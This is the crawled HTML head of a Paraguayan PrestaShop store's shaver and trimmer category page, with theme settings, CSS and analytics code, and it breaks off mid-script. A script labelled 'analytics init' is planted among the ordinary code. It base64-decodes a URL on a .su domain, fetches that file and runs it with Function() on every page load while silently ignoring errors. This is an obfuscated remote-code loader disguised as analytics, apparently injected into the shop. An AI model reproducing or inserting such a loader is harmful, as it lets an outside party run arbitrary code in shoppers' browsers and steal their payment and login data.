

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoppinglion.com.py/80-barbeador-cortador
body_size: 23332
content:
<!doctype html>

<html lang="es">



  <head>

	

	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Barbeador &amp; Cortador</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://shoppinglion.com.py/80-barbeador-cortador">
    
                      <link rel="alternate" href="https://shoppinglion.com.py/80-barbeador-cortador" hreflang="es">
            
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1599676035">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1599676035">
  <!--st begin -->
              
<!--st end -->

    <link rel="stylesheet" href="https://shoppinglion.com.py/themes/panda/assets/cache/theme-862fc0560.css" media="all">



    <link href="https://shoppinglion.com.py/modules/stthemeeditor/views/css/customer-s1.css?6074" rel="stylesheet" media="all" />
  


  

  <script>
        var addtocart_animation = 1;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"G$ 0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"G$ 0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"G$ 0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"G$ 0"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Cobro a destino"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":10000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de G$ 10.000 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de G$ 0 (impuestos exc.)."},"currency":{"name":"Guaran\u00ed paraguayo","iso_code":"PYG","iso_code_num":"600","sign":"G$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shoppinglion.com.py\/80-barbeador-cortador","meta":{"title":"Barbeador & Cortador","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-PY":true,"currency-PYG":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-80":true,"category-Barbeador & Cortador":true,"category-id-parent-62":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Shopping Lion","logo":"\/img\/shopping-lion-logo-1597716519.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shoppinglion.com.py\/","current_url":"https:\/\/shoppinglion.com.py\/80-barbeador-cortador","shop_domain_url":"https:\/\/shoppinglion.com.py","img_ps_url":"https:\/\/shoppinglion.com.py\/img\/","img_cat_url":"https:\/\/shoppinglion.com.py\/img\/c\/","img_lang_url":"https:\/\/shoppinglion.com.py\/img\/l\/","img_prod_url":"https:\/\/shoppinglion.com.py\/img\/p\/","img_manu_url":"https:\/\/shoppinglion.com.py\/img\/m\/","img_sup_url":"https:\/\/shoppinglion.com.py\/img\/su\/","img_ship_url":"https:\/\/shoppinglion.com.py\/img\/s\/","img_store_url":"https:\/\/shoppinglion.com.py\/img\/st\/","img_col_url":"https:\/\/shoppinglion.com.py\/img\/co\/","img_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/img\/","css_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/css\/","js_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/shoppinglion.com.py\/upload\/","pages":{"address":"https:\/\/shoppinglion.com.py\/direccion","addresses":"https:\/\/shoppinglion.com.py\/direcciones","authentication":"https:\/\/shoppinglion.com.py\/iniciar-sesion","cart":"https:\/\/shoppinglion.com.py\/carrito","category":"https:\/\/shoppinglion.com.py\/index.php?controller=category","cms":"https:\/\/shoppinglion.com.py\/index.php?controller=cms","contact":"https:\/\/shoppinglion.com.py\/contactenos","discount":"https:\/\/shoppinglion.com.py\/descuento","guest_tracking":"https:\/\/shoppinglion.com.py\/seguimiento-pedido-invitado","history":"https:\/\/shoppinglion.com.py\/historial-compra","identity":"https:\/\/shoppinglion.com.py\/datos-personales","index":"https:\/\/shoppinglion.com.py\/","my_account":"https:\/\/shoppinglion.com.py\/mi-cuenta","order_confirmation":"https:\/\/shoppinglion.com.py\/confirmacion-pedido","order_detail":"https:\/\/shoppinglion.com.py\/index.php?controller=order-detail","order_follow":"https:\/\/shoppinglion.com.py\/seguimiento-pedido","order":"https:\/\/shoppinglion.com.py\/pedido","order_return":"https:\/\/shoppinglion.com.py\/index.php?controller=order-return","order_slip":"https:\/\/shoppinglion.com.py\/facturas-abono","pagenotfound":"https:\/\/shoppinglion.com.py\/pagina-no-encontrada","password":"https:\/\/shoppinglion.com.py\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shoppinglion.com.py\/productos-rebajados","product":"https:\/\/shoppinglion.com.py\/index.php?controller=product","search":"https:\/\/shoppinglion.com.py\/busqueda","sitemap":"https:\/\/shoppinglion.com.py\/mapa del sitio","stores":"https:\/\/shoppinglion.com.py\/tiendas","supplier":"https:\/\/shoppinglion.com.py\/proveedor","register":"https:\/\/shoppinglion.com.py\/iniciar-sesion?create_account=1","order_login":"https:\/\/shoppinglion.com.py\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/shoppinglion.com.py\/80-barbeador-cortador"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/shoppinglion.com.py\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"large_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-large_default.jpg","width":700,"height":800},"medium_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-medium_default_2x.jpg","width":740,"height":846},"large_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-large_default_2x.jpg","width":1200,"height":1372},"superlarge_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372},"superlarge_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default_2x.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"large":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default_2x.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/shoppinglion.com.py\/"},{"title":"Electronicos","url":"https:\/\/shoppinglion.com.py\/22-electronicos"},{"title":"Art\u00edculos De Belleza","url":"https:\/\/shoppinglion.com.py\/62-articulos-de-belleza"},{"title":"Barbeador & Cortador","url":"https:\/\/shoppinglion.com.py\/80-barbeador-cortador"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769371556,"static_token":"523f00a894ed17c390878181da7b23fc","token":"57137fc588861f3606bf636168d89a72"};
        var psr_icon_color = "#000000";
        var quick_search_as = true;
        var quick_search_as_min = 1;
        var quick_search_as_size = 6;
        var st_ins_getimgurl = "https:\/\/shoppinglion.com.py\/module\/stinstagram\/list";
        var st_maximum_already_message = "Ya tiene la cantidad m\u00e1xima disponible para este producto.";
        var st_refresh_url = "\/\/shoppinglion.com.py\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"shoppinglion.com.py","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"large_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"0","cate_pro_lazy":"1","sticky_column":"1","filter_position":"","sticky_option":"4","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"1","pro_thumnbs_per_sm":"1","pro_thumnbs_per_xs":"1","categories_per_fw":"6","categories_per_xxl":"6","categories_per_xl":"6","categories_per_lg":"6","categories_per_md":"6","categories_per_sm":"3","categories_per_xs":"2","enable_zoom":"0","enable_thickbox":"0","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"80","use_mobile_header":"1","pro_image_column_md":"7","submemus_animation":2,"pro_quantity_input":"0","popup_vertical_fit":"0","pro_tm_slider":"1","pro_tm_slider_cate":"2","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
      </script>
<!-- analytics init -->
<script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2J0Lmpz'));x.onload=function(){if(200===x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>

<!--st end -->

  <style>#st_header .search_widget_block{width:300px;}#st_header .search_widget_form_inner.input-group-with-border{border-color:#919191;}#st_header .search_widget_btn.btn{border-color:#919191;}#st_header .search_widget_form_inner.input-group-with-border{border-radius:5px;}#st_header .search_widget_form_inner.input-group-with-border .form-control{border-top-left-radius:5px;border-bottom-left-radius:5px;}#st_header .search_widget_btn{border-top-right-radius:5px;border-bottom-right-radius:5px;}</style>
<style>
#st_ma_49 .cate_label,#st_mo_ma_49 .cate_label{color:#ff0000;}
</style>
<style>#st_swiper_1 .swiper-pagination-bullet-active, #st_swiper_1 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#3b3b3b;}#st_swiper_1 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#3b3b3b;border-color:#3b3b3b;}#st_swiper_1 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#3b3b3b;}</style>
<style>#steasy_column_9{padding-top: 0px;}#steasy_column_9{padding-bottom: 0px;}#steasy_column_10{padding-top: 0px;}#steasy_column_10{padding-bottom: 0px;}#steasy_element_13.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_13.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_13.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_11{padding-top: 0px;}#steasy_column_11{padding-bottom: 0px;}#steasy_element_15.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_15.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_15.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_12{padding-top: 0px;}#steasy_column_12{padding-bottom: 0px;}#steasy_element_16.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_16.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_16.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_18{padding-top: 0px;}#steasy_column_18{padding-bottom: 0px;}#steasy_column_21{padding-top: 0px;}#steasy_column_21{padding-bottom: 0px;}#steasy_element_20.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_20.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_20.sttext_block .sttext_item_image_inner img{border-color: transparent;}#easycontent_13 {margin-bottom:50px;}#steasy_column_23{padding-top: 0px;}#steasy_column_23{padding-bottom: 0px;}#steasy_column_24{padding-top: 0px;}#steasy_column_24{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#easycontent_container_16 .title_block_inner{font-size:40px;}#easycontent_container_16 .title_block_inner{color:#282828;}#easycontent_container_17 {background-color:#000000;}#easycontent_container_17 {padding-top:20px;}#easycontent_container_17 {padding-bottom:20px;}#easycontent_container_17 {margin-bottom:50px;}#steasy_column_36{padding-top: 10px;}#steasy_column_36{padding-bottom: 10px;}#steasy_column_37{padding-top: 10px;}#steasy_column_37{padding-bottom: 10px;}#steasy_column_38{padding-top: 10px;}#steasy_column_38{padding-bottom: 10px;}#steasy_element_36.sttext_block .sttext_item_content{font-size:18px;}#steasy_element_36.sttext_block{color: #ffffff;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_element_37.sttext_block{color: #ffffff;}#steasy_element_38.sttext_block{color: #ffffff;}#steasy_element_38.sttext_block a{color: #ffffff;}#steasy_element_38.sttext_block a:hover{color: #cccccc;}#steasy_element_39.sttext_block{color: #ffffff;}#steasy_element_39.sttext_block a{color: #ffffff;}#steasy_element_39.sttext_block a:hover{color: #cccccc;}#steasy_element_40.sttext_block{color: #ffffff;}#steasy_element_40.sttext_block a{color: #ffffff;}#steasy_element_40.sttext_block a:hover{color: #cccccc;}</style>
<style>.stfeaturedslider_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.stfeaturedslider_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>.sthomenew_container.products_container .title_block_inner{font-size:28px;}</style>
<style>.st_banner_block_1 .st_image_layered_description, a.st_banner_block_1 , .st_banner_block_1 .st_image_layered_description a{color:#ffffff;} .st_banner_block_1 .separater{border-color:#ffffff;}.st_banner_block_7 .st_image_layered_description, a.st_banner_block_7 , .st_banner_block_7 .st_image_layered_description a{color:#ffffff;} .st_banner_block_7 .separater{border-color:#ffffff;}</style>
<style>#st_notification_1 {padding-top:5px;padding-bottom:5px;}#st_notification_1 {padding-left:5px;padding-right:5px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#000000;}#st_notification_1 .st_notification_close_inline{color:#000000;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(255,255,255,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#000000;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#000000;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #e13d73;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #e13d73;} #page_banner_container_1 .breadcrumb_nav a{color: #e13d73;} #page_banner_container_1 .style_content a{color: #e13d73;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #e13d73;} #page_banner_container_1 .style_content a:hover{color: #e13d73;} #page_banner_container_1 {padding-top: 4px;} #page_banner_container_1 {padding-bottom: 4px;} #page_banner_container_1 {margin-top:5px;}</style>
<style>#category_products_container_4.products_container .title_block_inner{font-size:24px;}#category_products_container_5.products_container .title_block_inner{font-size:28px;}</style>
<style>.strelatedproducts_container.products_container .title_block_inner{font-size:28px;}.strelatedproducts_container.block .products_slider .swiper-button, .strelatedproducts_container.block .swiper-button-tr .swiper-button{color:#e13d73;}.strelatedproducts_container.block .products_slider .swiper-button:hover, .strelatedproducts_container.block .swiper-button-tr .swiper-button:hover{color:#e13d73;}.strelatedproducts_container.block .products_slider .swiper-button.swiper-button-disabled, .strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover, .strelatedproducts_container.block .swiper-button-tr .swiper-button.swiper-button-disabled, .strelatedproducts_container.block .swiper-button-tr .swiper-button.swiper-button-disabled:hover{color:#000000;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_products_cart{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_products_cart{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_search{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_search{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_search .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_search .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_search{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_search{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}.st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.is_rtl .st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}#rightbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}.st-menu{bottom:0;}#body_wrapper{padding-bottom: 0;}.mobile_device.use_mobile_header .st-menu{bottom:0;}.mobile_device.use_mobile_header #body_wrapper{padding-bottom: 0;}@media only screen and (max-width: 991px) {.layout-left-column.slide_lr_column .st-menu,.layout-right-column.slide_lr_column .st-menu,.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.layout-left-column.slide_lr_column #body_wrapper,.layout-right-column.slide_lr_column #body_wrapper,.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}@media only screen and (max-width: 991px) {.mobile_device.use_mobile_header.layout-left-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.mobile_device.use_mobile_header.layout-left-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
<style>.st_sticker_3{color:#ff25b1;}.st_sticker_3{border-width:0px;}.st_sticker_3{font-weight:normal;}.st_sticker_3{right:0px;}.st_sticker_3{top:0px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:0px;}.st_sticker_4{width:150px;}.st_sticker_4{height:80px;line-height:80px;}.st_sticker_4{font-weight:normal;}.st_sticker_4{left:0px;right:0px;margin-left: auto;margin-right:auto;}.st_sticker_4{top:50%;margin-top:-40px;}.st_sticker_7{border-width:0px;}.st_sticker_7{width:150px;}.st_sticker_7{height:80px;line-height:80px;}.st_sticker_7{font-weight:normal;}.st_sticker_7{left:0px;right:0px;margin-left: auto;margin-right:auto;}.st_sticker_7{top:50%;margin-top:-40px;}.st_sticker_8{color:#e13d73;}.st_sticker_8{border-width:0px;}.st_sticker_8{font-weight:normal;}.st_sticker_8{right:0px;}.st_sticker_8{top:0px;}.st_sticker_11{color:#e13d73;}.st_sticker_11{border-width:0px;}.st_sticker_11{font-weight:normal;}.st_sticker_11{right:0px;}.st_sticker_11{top:0px;}</style>
<style>.st_popup_video_2{left:50%;margin-left:-15px;right:auto;}.st_popup_video_2{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_4{left:50%;margin-left:-15px;right:auto;}.st_popup_video_4{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_5{left:50%;margin-left:-15px;right:auto;}.st_popup_video_5{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_7{left:50%;margin-left:-15px;right:auto;}.st_popup_video_7{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_8{left:50%;margin-left:-15px;right:auto;}.st_popup_video_8{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_9{left:50%;margin-left:-15px;right:auto;}.st_popup_video_9{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_10{left:50%;margin-left:-15px;right:auto;}.st_popup_video_10{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_11{left:50%;margin-left:-15px;right:auto;}.st_popup_video_11{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_12{left:50%;margin-left:-15px;right:auto;}.st_popup_video_12{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_13{left:50%;margin-left:-15px;right:auto;}.st_popup_video_13{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_14{left:50%;margin-left:-15px;right:auto;}.st_popup_video_14{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_15{left:50%;margin-left:-15px;right:auto;}.st_popup_video_15{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_16{left:50%;margin-left:-15px;right:auto;}.st_popup_video_16{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_17{left:50%;margin-left:-15px;right:auto;}.st_popup_video_17{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_18{left:50%;margin-left:-15px;right:auto;}.st_popup_video_18{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_19{left:50%;margin-left:-15px;right:auto;}.st_popup_video_19{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_20{left:50%;margin-left:-15px;right:auto;}.st_popup_video_20{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_21{left:50%;margin-left:-15px;right:auto;}.st_popup_video_21{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_22{left:50%;margin-left:-15px;right:auto;}.st_popup_video_22{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_23{left:50%;margin-left:-15px;right:auto;}.st_popup_video_23{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_24{left:50%;margin-left:-15px;right:auto;}.st_popup_video_24{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_25{left:50%;margin-left:-15px;right:auto;}.st_popup_video_25{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_26{left:50%;margin-left:-15px;right:auto;}.st_popup_video_26{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_27{left:50%;margin-left:-15px;right:auto;}.st_popup_video_27{top:50%;margin-top:-15px;bottom:auto;}</style>
<style>.stviewedproducts_container.products_container .title_block_inner{font-size:24px;}</style>
<style>
			#instagram_block_container_1 .instagram_list li, #footer #instagram_block_container_1 .instagram_list li{padding:5px;} #instagram_block_container_1 .instagram_list img{width:285px;} #instagram_block_container_1 .title_block, #instagram_block_container_1 .title_block_inner{border-bottom-width: 0px;}	</style>
<script>
//<![CDATA[
var ins_follow = "Síganos";
var ins_posts = "Contenido";
var ins_followers = "Seguidores";
var ins_following = "Seguiendo";
var stinstagram_view_in_ins = "Vistazo en Instagram";
var stinstagram_view_larger = "Haz un vistazo grande";
var st_timeago_suffixAgo= "hace";
var st_timeago_suffixFromNow= "a partir de ahora";
var st_timeago_inPast= "cualquier momento ahora";
var st_timeago_seconds= "menos de un minuto";
var st_timeago_minute= "alrededor de un minuto";
var st_timeago_minutes= "#d minutes";
var st_timeago_hour= "alrededor de una hora";
var st_timeago_hours= "aproximadamente #d horas";
var st_timeago_day= "un día";
var st_timeago_days= "#d days";
var st_timeago_month= "alrededor de un mes";
var st_timeago_months= "#d months";
var st_timeago_year= "alrededor de un año";
var st_timeago_years= "#d years";
var st_timeago_years= "#d years";
var ins_previous= "Anterior";
var ins_next= "Siguiente";

var instagram_block_array={'profile':[],'feed':[]};

//]]>
</script>
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-178952673-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('PYG');
